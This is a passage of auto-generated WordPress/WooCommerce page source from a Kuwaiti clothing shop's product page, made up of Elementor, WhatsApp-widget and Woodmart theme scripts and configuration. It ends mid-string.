        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://be-stylish.net/?lang=en"}},{"@type":"ListItem","position":2,"item":{"name":"Lingerie","@id":"https://be-stylish.net/product-category/lingerie-en/?lang=en"}},{"@type":"ListItem","position":3,"item":{"name":"Bodystocking","@id":"https://be-stylish.net/product-category/lingerie-en/bodystocking-en/?lang=en"}},{"@type":"ListItem","position":4,"item":{"name":"Man Clothes","@id":"https://be-stylish.net/product/man-clothes-13/?lang=en"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/be-stylish.net\/product\/man-clothes-13\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"925478ca27","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"125b6e5390","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"5660bc31f4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"125b6e5390","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"5660bc31f4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66caac18d4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12825,"title":"Man%20Clothes%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66caac18d4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12825,"title":"Man%20Clothes%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/?lang=en","shop_url":"https:\/\/be-stylish.net\/shop-3\/?lang=en","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, 